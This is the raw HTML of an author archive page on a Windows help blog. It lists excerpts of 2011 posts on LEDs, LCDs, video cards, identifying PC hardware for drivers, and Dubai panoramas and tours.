#f0f0f0;}#page .site-footer{border-top-color: #f0f0f0;}@media (min-width: 960px){#page .site-content .widget-area{border-left-color:#f0f0f0;}}#content #antibounce { background: #f0f0f0; }body #content #antibounce .antibounce-card .copy-wrapper p{ color: #000000; }body #content #antibounce .antibounce-card button{ background-color: #000000; }body #content #antibounce .antibounce-card button { color: #ffffff }
:root .has-vivid-red-color {
    color: #cf2e2e !important;
}
</style>
<link rel='stylesheet' id='shortcode-heaven-css' href='https://www.dealingwithwindows.com/wp-content/plugins/shortcode-heaven/themes/basic/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.dealingwithwindows.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dealingwithwindows.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dealingwithwindows.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32257517-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32257517-1');
</script><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="description" content="This is me Firas Sameer the founder of Dealing With Windows, I am a computer and telecommunication engineer with over 14 years of experience, I love helping people and I love spending some of my free time posting useful articles for free about Microsoft windows." />
					<link rel="preconnect" href="https://fonts.gstatic.com">
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&family=Roboto+Condensed&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
				<link rel="icon" href="https://www.dealingwithwindows.com/wp-content/uploads/2018/07/cropped-dealingwithwindows-site_icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dealingwithwindows.com/wp-content/uploads/2018/07/cropped-dealingwithwindows-site_icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dealingwithwindows.com/wp-content/uploads/2018/07/cropped-dealingwithwindows-site_icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.dealingwithwindows.com/wp-content/uploads/2018/07/cropped-dealingwithwindows-site_icon-270x270.jpg" />

</head>


<body class="archive paged author author-admin author-1 paged-7 author-paged-7 wp-theme-acabado hfeed no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://www.dealingwithwindows.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="136" src="https://www.dealingwithwindows.com/wp-content/uploads/2020/05/dealing_with_windows_logo.png" class="attachment-medium size-medium" alt="dealing with windows" decoding="async" fetchpriority="high" /></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://www.dealingwithwindows.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://www.dealingwithwindows.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://www.dealingwithwindows.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-secondary-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://www.dealingwithwindows.com/category/microsoft-windows/">Microsoft Windows</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://www.dealingwithwindows.com/category/sw-hw-maintenance/">SW/HW Maintenance</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1595"><a href="https://www.dealingwithwindows.com/category/tools-software/">Tools &amp; Software</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.dealingwithwindows.com/category/networking-security/">Networking &amp; Security</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2004"><a href="https://www.dealingwithwindows.com/category/videos/all-vids/">Videos</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://www.dealingwithwindows.com/category/downloads/">Downloads</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header">
				<h1 class="page-title">Posts by <span class="vcard">Firas Sameer</span></h1>			</header><!-- .page-header -->

			<section class="articles-wrapper">

<article class="article-card horizontal no-thumb">
    <div class="copy-container">
    <header>
      <p><a href="https://www.dealingwithwindows.com/led/">LED</a></p>
    </header>
      <div class="excerpt">
        <p>Light Emitting Diode, an electrical piece that has are used in many electrical equipments and devices such as LCD screens.</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.dealingwithwindows.com/led/" aria-label="Continue Reading: LED">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"LED","url":"https:\/\/www.dealingwithwindows.com\/led\/","articleBody":"Light Emitting Diode, an electrical piece that has are used in many electrical equipments and devices such as LCD screens.","headline":"LED","author":{"@type":"Person","name":"Firas Sameer","url":"https:\/\/www.dealingwithwindows.com"},"datePublished":"2011-06-03","mainEntityOfPage":"False","dateModified":"June 3, 2011","image":{"@type":"ImageObject","url":"","height":0,"width":0},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Dealing With Windows","logo":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2020\/05\/dealing_with_windows_logo.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal no-thumb">
    <div class="copy-container">
    <header>
      <p><a href="https://www.dealingwithwindows.com/lcd/">LCD</a></p>
    </header>
      <div class="excerpt">
        <p>Liquid Crystal Display, a type of displaying screen used for many purposes like computer monitors, small display monitors.... they are thin and light in weight.</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.dealingwithwindows.com/lcd/" aria-label="Continue Reading: LCD">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"LCD","url":"https:\/\/www.dealingwithwindows.com\/lcd\/","articleBody":"Liquid Crystal Display, a type of displaying screen used for many purposes like computer monitors, small display monitors.... they are thin and light in weight.","headline":"LCD","author":{"@type":"Person","name":"Firas Sameer","url":"https:\/\/www.dealingwithwindows.com"},"datePublished":"2011-06-03","mainEntityOfPage":"False","dateModified":"June 3, 2011","image":{"@type":"ImageObject","url":"","height":0,"width":0},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Dealing With Windows","logo":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2020\/05\/dealing_with_windows_logo.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://www.dealingwithwindows.com/burj-al-arab-panorama-360-degrees/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.dealingwithwindows.com/wp-content/uploads/2011/05/burj-al-arab.jpg')"></div><span class="sr-only">link to Burj Al-Arab Panorama 360 degrees</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.dealingwithwindows.com/burj-al-arab-panorama-360-degrees/">Burj Al-Arab Panorama 360 degrees</a></p>
    </header>
      <div class="excerpt">
        <p>When I made the "Dubai Creek Panorama 180 degrees" in my last post I decided to have more challenges in Panoramic world, with my same canon 550D camera I went out in Dubai seeking new location to...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.dealingwithwindows.com/burj-al-arab-panorama-360-degrees/" aria-label="Continue Reading: Burj Al-Arab Panorama 360 degrees">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Burj Al-Arab Panorama 360 degrees","url":"https:\/\/www.dealingwithwindows.com\/burj-al-arab-panorama-360-degrees\/","articleBody":"When I made the \"Dubai Creek Panorama 180 degrees\" in my last post I decided to have more challenges in Panoramic world, with my same canon 550D camera I went out in Dubai seeking new location to shoot my next panoramic picture, I found a very nice looking view near Burj Al-Arab where the sunset is making a very artistic and relaxing picture just as a painting.\r\n\r\nI pulled over and grabbed my camera with the tripod and walked into the sand.... I was thinking to make something new so I decided to make a 360 degree panoramic picture to Burj Al Arab location... so simply I made it.....\r\n\r\nImagine that you are really there in that location enjoying the scene..\r\n\r\nI hope you like this panoramic picture and please give me your suggestions and opinions below.\r\nHow to use the below preview to enjoy the Panoramic picture?\r\nYou can simply use the (- and +) zoom signs at the bottom of the below preview, and then you may use the mouse over the picture to move the picture around and see all it\u2019s details closely..\r\n\r\n&nbsp;You may\u00a0POST YOUR COMMENTS BELOW.&nbsp;\r\n\r\n&nbsp;This image cannot be shown on iPhone, iPad and iPod touch&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nPowered by Zoomify","headline":"Burj Al-Arab Panorama 360 degrees","author":{"@type":"Person","name":"Firas Sameer","url":"https:\/\/www.dealingwithwindows.com"},"datePublished":"2011-05-24","mainEntityOfPage":"False","dateModified":"June 22, 2021","image":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2011\/05\/burj-al-arab.jpg","height":200,"width":300},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Dealing With Windows","logo":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2020\/05\/dealing_with_windows_logo.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://www.dealingwithwindows.com/what-is-a-video-card/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.dealingwithwindows.com/wp-content/uploads/2011/05/graphic-card.jpg')"></div><span class="sr-only">link to What is a Video Card?</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.dealingwithwindows.com/what-is-a-video-card/">What is a Video Card?</a></p>
    </header>
      <div class="excerpt">
        <p>The video card is an expansion card within the computer that allows the computer to send graphical data to a video display device such as a monitor or projector, hence its also known as graphics...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.dealingwithwindows.com/what-is-a-video-card/" aria-label="Continue Reading: What is a Video Card?">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"What is a Video Card?","url":"https:\/\/www.dealingwithwindows.com\/what-is-a-video-card\/","articleBody":"The video card is an expansion card within the computer that allows the computer to send graphical data to a video display device such as a\u00a0monitor or projector, hence its also known as\u00a0graphics card, graphics adapter and a video adapter.\r\n\r\nHow many types of Video Cards?\r\nThere are basically two types:\r\n\r\n\tExternal Video Card\r\n\r\nIs an additional piece of an electronic circuits board that is connected to the mother boards via a slot (Video card slot) and provide the outputs to the display devices, this type of video cards can be replaced at any time in case of defection and upgraded in case if needed.\r\n\r\n\tInternal Video Card (Integrated Video Card)\r\n\r\nIs the same electronic circuits board concept that is integrated within the Motherboard (main-board) and provide outputs to display devices, this type of video cards are non replaceable or upgradable and in case of any defection the motherboard needs to be replaced.\r\n\r\n&nbsp;Note: Many computers have GPUs integrated directly onto the motherboard (Integrated Video Card) which\u00a0allows for a less expensive computer but also for a less powerful graphics system. The Integrated Video Cards are\u00a0wise for the average business and home users not interested in advanced graphics capabilities or the latest games.&nbsp;\r\nWhat is the main different between External and Integrated Video Cards?\r\nThe Integrated Video Cards uses the Computer Memory (RAM) to function, as if you want to purchase a computer (PC) from a computer shop and the seller tells you that the memory specification is 2 GB and the Integrated Video Card is 265MB it means that actually the 265MB is neglected out of the 2GB RAM.\r\n\r\nThe External Video Cards have their own Memory so applying the previous example on the External Video Cards will result the Computer RAM remains 2GB no matter what is the size of the Video Card memory, and thats why the performance of the External Video Cards are much better than the Internal ones and are much suitable for the Gaming and high graphical software users.\r\nDoes a Video Card has a processor?\r\nYes, it is called GPU (Graphical Processor Unit) that is designed to handle the graphical processes and rendering.\r\nHow do the External Video Cards connected on the Motherboard?\r\nThe video cards are basically connected on the motherboard using the expansion slots in three different types:\r\n\r\n\tUsing the PCI slots.\r\n\r\nPCI is the oldest of the three types of video cards. PCI is also used for devices such as sound and network cards.\r\n\r\n\r\n\r\n\tUsing the AGP Slots.\r\n\r\nAGP was designed for use with 3D graphics applications. Many PCs don't support this slots so better you check this out on your motherboard before you purchase any video card.\r\n\r\n\r\n\r\n\tUsing the PCI Express slots.\r\n\r\nPCI Express expands on and doubles the data transfer rates of the standard PCI interface, it provides greater tranfer speeds than PCI or AGP, however it's also compatible with existing PCI systems.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nNote: The Video Cards connect on the motherboard using three different types of slots as mentioned above, hence the below picture is an example on a motherboard that supports all of them:\r\n\r\n\r\n\r\n&nbsp;\r\nHow does the Video Card interface with display devices?\r\nThe side of the video card fits just outside the back of the PC case when installed, making its interface ports available for use. Some video cards have only one port for connection to a standard monitor or projector while more advanced cards may have ports for multiple output sources including additional monitors and televisions and\/or have inputs for video editing and other advanced tasks for advanced users.\r\n\r\n\r\n\r\n&nbsp;Note: Video Cards require a\u00a0software driver to be installed after the card installation complete to function normally.&nbsp;\r\n\r\n&nbsp;If you like this article then Share it from Below, Rate it from Above and\u00a0POST your comments below.&nbsp;\r\n\r\nYou might also interested to read:\r\n\r\nHow to deal with Windows Drivers?\r\n\r\nThe Best PC\r\n\r\nCan't Play a video file on my computer?\r\n\r\nHow to identify my PC hardware components?\r\n\r\n&nbsp;","headline":"What is a Video Card?","author":{"@type":"Person","name":"Firas Sameer","url":"https:\/\/www.dealingwithwindows.com"},"datePublished":"2011-05-18","mainEntityOfPage":"False","dateModified":"May 18, 2011","image":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2011\/05\/graphic-card.jpg","height":237,"width":300},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Dealing With Windows","logo":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2020\/05\/dealing_with_windows_logo.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://www.dealingwithwindows.com/a-tour-at-burj-khalifa-dubai/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.dealingwithwindows.com/wp-content/uploads/2011/05/Burj-Khalifa-tour-300x209.jpg')"></div><span class="sr-only">link to A Tour at Burj Khalifa &#8211; Dubai</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.dealingwithwindows.com/a-tour-at-burj-khalifa-dubai/">A Tour at Burj Khalifa &#8211; Dubai</a></p>
    </header>
      <div class="excerpt">
        <p>Have you ever dreamed of visiting the tallest skyscraper in the world? have you ever wondered where did Tom Cruse shoot his latest movie in Dubai?

Last year when Burj Khalifa became live and...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.dealingwithwindows.com/a-tour-at-burj-khalifa-dubai/" aria-label="Continue Reading: A Tour at Burj Khalifa &#8211; Dubai">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"A Tour at Burj Khalifa &#8211; Dubai","url":"https:\/\/www.dealingwithwindows.com\/a-tour-at-burj-khalifa-dubai\/","articleBody":"Have you ever dreamed of visiting the tallest skyscraper in the world? have you ever wondered where did Tom Cruse shoot his latest movie in Dubai?\r\n\r\nLast year when Burj Khalifa became live and operational I went there with some of my relatives looking for watching Dubai from the top of this tower, I had a camcorder at that time so I took it with me and I kept it on since we reached there till we went out after completing a whole two hours at the top.\r\n\r\nI was thinking of making a small documentary film for this tower and publish it online so people around the world can visit that tower from their homes and enjoy the tour as if they are really there themselves.\r\n\r\nThe film I shoot was too long so I made a montage and reduced it into 10 minutes that cover everything; also I want to mention that if you want to take this tour if you are in Dubai you need to access Burj Khalifa from within Dubai Mall, hence the other entrances of the tower are for the hotel.\r\n\r\nSo now you may play the video below and enjoy the tour and don't hesitate to Post your comments below, rate it from above and Share it from below..\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nYou may also interested to watch:\r\n\r\nNew Year fireworks at Burj Khalifa\/Dubai\r\n\r\nThe Address \u2013 Timelapse\r\n\r\nSpectacular shot of Burj Khalifa at night\u2026\r\n\r\n\r\n&nbsp;","headline":"A Tour at Burj Khalifa &#8211; Dubai","author":{"@type":"Person","name":"Firas Sameer","url":"https:\/\/www.dealingwithwindows.com"},"datePublished":"2011-05-11","mainEntityOfPage":"False","dateModified":"May 11, 2011","image":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2011\/05\/Burj-Khalifa-tour-300x209.jpg","height":209,"width":300},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Dealing With Windows","logo":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2020\/05\/dealing_with_windows_logo.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://www.dealingwithwindows.com/how-to-identify-my-pc-hardware-devices-or-components/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.dealingwithwindows.com/wp-content/uploads/2011/05/pc-hardware-components-300x222.jpg')"></div><span class="sr-only">link to PC Hardware Devices Or Components &#8211; How To Identify Them?</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.dealingwithwindows.com/how-to-identify-my-pc-hardware-devices-or-components/">PC Hardware Devices Or Components &#8211; How To Identify Them?</a></p>
    </header>
      <div class="excerpt">
        <p>PC Hardware Devices or&nbsp;Peripherals&nbsp;drivers







Sometimes when you have a situation of having a PC just formatted but without hardware devices drivers installed on it, you need to get the...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.dealingwithwindows.com/how-to-identify-my-pc-hardware-devices-or-components/" aria-label="Continue Reading: PC Hardware Devices Or Components &#8211; How To Identify Them?">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"PC Hardware Devices Or Components &#8211; How To Identify Them?","url":"https:\/\/www.dealingwithwindows.com\/how-to-identify-my-pc-hardware-devices-or-components\/","articleBody":"PC Hardware Devices or&nbsp;Peripherals&nbsp;drivers\n\n\n\n\n\n\n\nSometimes when you have a situation of having a PC just formatted but without hardware devices drivers installed on it, you need to get the correct drivers for the computer hardware peripherals or hardware devices and install them to solve this issue to accomplish that you need to read the below tutorial as it covers several areas of this problem.\n\n\n\nHow to identify the Pc hardware components and install the correct drivers for them?\n\n\n\nYou can prioritize this process starting with the easiest one as per the below points:\n\n\n\nUsing your driver's CD\/DVD\n\n\n\nYou can use the driver's CD that comes with any computer or laptop purchased, so using these CDs\/DVDs is the easiest way to automatically or manually install the correct Pc hardware devices or components drivers.\n\n\n\n&nbsp;Note: Learn how to deal with Drivers installation using the Drivers CD\/DVD from \"How to deal with Windows Drivers?\" tutorial.&nbsp;\n\n\n\nUsing the&nbsp;Brand-name of your PC\n\n\n\nIf you have a brand PC such as HP, Compaq, Dell, Gateway...etc then you may find the marking or sticker that will tell you the model number of it, so after that using the manufacturer website you can download all the drivers for its hardware components.\n\n\n\nUsing your Motherboard's manual\n\n\n\nIf your PC is not a Brandname PC and&nbsp;you don't have the Drivers CD\/DVD and you want to identify your computer's hardware devices or components so you may still have the Motherboard user manual that is sometimes called \"Quick User's Guide\".\n\n\n\nFrom this guide, you can read the Mainboard Specifications that have a description that includes:\n\n\n\n&gt;The model of the chipset which will be listed under \"Chipset\"\n\n\n\n&gt;The model of the LAN controller which will be listed under \"Networking\" or \"LAN\"\n\n\n\n&gt;The model of the audio controller will be listed under \"Audio\" and so on.\n\n\n\nUsing a third-party software\n\n\n\nIf you have no Brandname PC with no driver CD\/DVD and no manuals (probably you call it a disaster but it's not) then the only way that enables you to identify your PC hardware components is to use a 3D party tool, and what I suggest for you is to download and use SiSoftware Sandra tool that will provide you with all deep details about your PC components; Sandra is shareware software.\n\n\n\nTo download SiSoftware Sandra simply click on the below external link button:\n\n\n\nDownload Sandra 2011 SP2 (2011.6.17.50)\n\n\n\n&nbsp;Note: SisSoftware Sandra is compatible with Windows XP,Vista, Win 7 and its size 53.3 MB.\n\n\n\nI will post a tutorial article on how to install and use Sandra to get details of your computer's Hardware&nbsp;\n\n\n\n&nbsp;If you like this article you may RATE IT from above, SHARE IT from below and&nbsp;POST YOUR COMMENTS below.&nbsp;","headline":"PC Hardware Devices Or Components &#8211; How To Identify Them?","author":{"@type":"Person","name":"Firas Sameer","url":"https:\/\/www.dealingwithwindows.com"},"datePublished":"2011-05-04","mainEntityOfPage":"False","dateModified":"February 20, 2022","image":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2011\/05\/pc-hardware-components-300x222.jpg","height":222,"width":300},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Dealing With Windows","logo":{"@type":"ImageObject","url":"https:\/\/www.dealingwithwindows.com\/wp-content\/uploads\/2020\/05\/dealing_with_windows_logo.png","height":600,"width":60}}}
</script>
		<nav class="pagination-wrapper" aria-label="article pagination">
		<a class="prev page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/6/">&laquo; PREV</a>
<a class="page-numbers" href="https://www.dealingwithwindows.com/author/admin/"><span class="screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/5/"><span class="screen-reader-text">Page </span>5</a>
<a class="page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/6/"><span class="screen-reader-text">Page </span>6</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>7</span>
<a class="page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/8/"><span class="screen-reader-text">Page </span>8</a>
<a class="page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/9/"><span class="screen-reader-text">Page </span>9</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/37/"><span class="screen-reader-text">Page </span>37</a>
<a class="next page-numbers" href="https://www.dealingwithwindows.com/author/admin/page/8/">NEXT &raquo;</a></nav>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About the Author</h2>		<div class="about-image" style="background-image: url('https://www.dealingwithwindows.com/wp-content/uploads/2020/05/firas-sameer.jpg')"></div>
				<p class="about-copy">This is me Firas Sameer the founder of Dealing With Windows, I am a computer and telecommunication engineer with over 14 years of experience, I love helping people and I love spending some of my free time posting useful articles for free about Microsoft windows.</p>
			</div>
	</aside><!-- #secondary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

					
							<div class="inner-wrap footer-option-1">
					
					<div class="site-info">
							&copy; 2026 Copyright Dealing With Windows					</div><!-- .site-info -->

					
			</div>
				
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" async defer src="https://www.dealingwithwindows.com/wp-content/themes/acabado/js/app.max.js?ver=1.4.1" id="income-school-js-js"></script>
<div style="display: none"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dealingwithwindows.com/wp-content/plugins/shortcode-heaven/themes/basic/style.css?ver=6.8.3
body_size: 429
content:
/*----------------------------------------------------------------*																				
	Shortcode Heaven																	

	File Written By:																
	- Netstudio													
